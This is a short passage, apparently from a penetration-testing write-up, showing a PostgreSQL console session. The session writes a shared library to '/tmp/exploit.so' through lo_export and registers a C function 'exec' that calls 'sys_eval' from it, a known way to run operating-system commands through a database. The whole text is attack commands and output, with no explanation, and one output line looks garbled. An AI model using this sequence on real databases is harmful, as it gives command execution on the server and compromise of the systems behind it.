 postgres=# select lo_export(16385, '/tmp/exploit.so');
lo_export
-----------
lo_put 1
(1 row)
postgres=# create or replace function exec(char) returns char as '/tmp/exploit.so','sys_eval' language c strict;
CREATE FUNCTION